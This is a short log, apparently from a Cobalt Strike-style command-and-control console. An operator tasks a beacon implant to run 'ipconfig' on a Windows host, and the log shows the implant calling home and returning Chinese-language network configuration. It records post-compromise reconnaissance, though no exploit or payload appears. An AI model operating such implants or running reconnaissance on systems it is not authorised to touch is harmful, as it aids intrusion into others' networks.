 [03/28 20:17:55] beacon> shell ipconfig
[03/28 20:17:55] [*] Tasked beacon to run: ipconfig
[03/28 20:17:55] [+] host called home, sent: 39 bytes
[03/28 20:17:56] [+] received output:
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a5ea:6a81:36f6:c8a5%15
IPv4 地址 . . . . . . . . . . . . : 172.30.58.79
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.30.58.1
隧道适配器 isatap.{CBC3C12B-315F-4323-987E-ADA5B293BDA4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :